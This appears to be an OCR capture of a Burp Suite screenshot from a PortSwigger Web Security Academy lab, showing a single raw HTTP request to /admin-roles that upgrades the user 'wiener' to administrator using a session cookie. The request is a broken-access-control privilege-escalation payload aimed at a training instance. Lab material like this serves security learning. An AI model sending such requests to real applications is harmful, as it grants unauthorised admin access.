 Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: INSTANCE-ID.web-security-academy.net
3 Cookie: session=SESSION-COOKIE
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://INSTANCE-ID.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20